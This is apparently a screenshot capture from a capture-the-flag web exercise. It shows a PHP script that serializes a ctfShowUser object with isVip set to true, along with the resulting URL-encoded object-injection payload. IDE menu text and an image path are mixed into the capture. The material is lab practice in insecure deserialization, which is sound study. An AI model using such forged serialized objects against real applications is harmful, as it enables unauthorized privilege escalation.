 O%3A11%3A%22ctfShowUser%22%3A2%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3Bs%3A8%3A%22username%22%3Bs%3A1%3A%22a%22%3B%7D
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) test - flag.php
ctfweb flag.php C ctfShowUser
web.php × hint.php × flag.php ×
1 <?php
2 class ctfShowUser{
3 public $isVip = true;
4 public $username = 'a';
5 }
6 echo urlencode(serialize(new ctfShowUser));
7 ?>